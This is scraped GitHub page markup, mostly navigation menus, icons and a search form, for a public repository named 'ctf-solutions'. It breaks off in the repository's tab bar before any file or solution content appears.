<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="252509468" data-scoped-search-url="/BigB00st/ctf-solutions/search" data-owner-scoped-search-url="/users/BigB00st/search" data-unscoped-search-url="/search" data-turbo="false" action="/BigB00st/ctf-solutions/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="1T3v0EZXocrO5EsmjsNvAu/ajcSPeK7kRTgDWMqgVpK3g6QyifXXaF39OL36AgfkIIrYTqL2nQl+HIbTRp3yiQ==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> BigB00st </span> <span>/</span> ctf-solutions
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>2</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/BigB00st/ctf-solutions/security/overall-count" 